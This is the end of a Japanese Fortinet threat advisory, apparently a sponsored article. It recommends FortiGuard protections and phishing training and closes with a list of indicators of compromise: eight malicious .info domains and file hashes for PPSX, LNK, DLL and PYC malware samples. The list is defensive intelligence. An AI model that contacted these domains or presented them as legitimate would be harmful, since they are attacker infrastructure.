FortiGuard CDR(コンテンツ無害化)サービスは、FortiGateとFortiMailの両方で実行され、ドキュメント内の悪意のあるマクロを無害化することができます。

また、各組織で、フォーティネットが無償で提供するNSEトレーニングモジュール:FCF Fortinet Certified Fundamentalsを受講することをお勧めします。このモジュールは、エンドユーザーが各種のフィッシング攻撃を識別して自らを保護する方法を学習できるよう設計されています。

FortiGuard IPレピュテーションおよびアンチボットネットセキュリティサービスは、フォーティネット分散ネットワークからの不正送信元IPデータを集約することで、これらの攻撃をプロアクティブにブロックします。この分散ネットワークは、脅威センサー、CERT、MITRE、協力関係にある他社、その他のグローバルソースで構成され、悪意ある送信元に関する最新の脅威インテリジェンスを連携して提供しています。

本件の脅威またはその他のサイバーセキュリティ脅威がお客様の組織に影響を与えていると思われる場合は、フォーティネットのグローバルFortiGuardインシデントレスポンスチームまでご連絡ください。

IOC(Indicators of Compromise:侵害指標)

ドメイン

marshmellowflowerscar.info

greenxeonsr.info

cornfieldblue.info

hauntedfishtree.info

petricgreen.info

bloomwpp.info

dropmicis.info

martkartout.info

PPSX

c91917ff2cc3b843cf9f65e5798cd2e668a93e09802daa50e55a842ba9e505de

LNK

5a0dd2451a1661d12ab1e589124ff8ecd2c2ad55c8f35445ba9cf5e3215f977e

4206ab93ac9781c8367d8675292193625573c2aaacf8feeaddd5b0cc9136d2d1

DLL

8603b9fa8a6886861571fd8400d96a705eb6258821c6ebc679476d1b92dcd09e

24b06b5caad5b09729ccaffa5a43352afd2da2c29c3675b17cae975b7d2a1e62

13ca36012dd66a7fa2f97d8a9577a7e71d8d41345ef65bf3d24ea5ebbb7c5ce1

PYC

06b8f395fc6b4fda8d36482a4301a529c21c60c107cbe936e558aef9f56b84f6

11391799ae242609304ef71b0efb571f11ac412488ba69d6efc54557447d022f

この記事の編集者は以下の記事もオススメしています

-

sponsored

インターポールのサイバー犯罪壊滅作戦をフォーティネットが支援 -

sponsored

サイバー攻撃もAIで進化!? フォーティネット、クラウド内のAIセキュリティを強化へ -

sponsored

フィッシング経由で侵入、新型マルウェア「MostereRAT」を確認 -

sponsored

中国から台湾、日本、マレーシアへとアジアを縦断したWinos 4.0攻撃 -

sponsored

フォーティネット、サイバーセキュリティトレーニングで退役軍人の社会復帰を支援